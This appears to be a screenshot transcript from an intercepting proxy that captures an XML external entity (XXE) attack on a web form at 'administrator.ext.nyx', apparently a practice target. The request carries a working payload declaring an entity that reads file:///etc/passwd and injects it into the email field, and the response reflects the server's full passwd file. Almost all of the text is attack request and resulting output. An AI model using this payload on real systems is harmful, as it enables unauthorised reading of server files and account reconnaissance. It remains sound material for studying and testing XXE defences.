 Request
P Raw Hex \n
1 POST /form.php HTTP/1.1
2 Host: administrator.ext.nyx
3 Content-Length: 198
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://administrator.ext.nyx
8 Referer: http://administrator.ext.nyx/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE ANY [
15 <!ENTITY read_file_test SYSTEM "file:///etc/passwd">]>
16 <details>
<email>
admin;&read_file_test;
</email>
<password>
123456
</password>
</details>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 03 Sep 2024 01:18:03 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 1538
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <p align='center'>
<font color=white size='5pt'>
admin;root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
31 systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
33 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
34 mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
35 admin:x:1000:1000:admin,,,:/home/admin:/bin/bash
36 is already registered!
</font>
</p>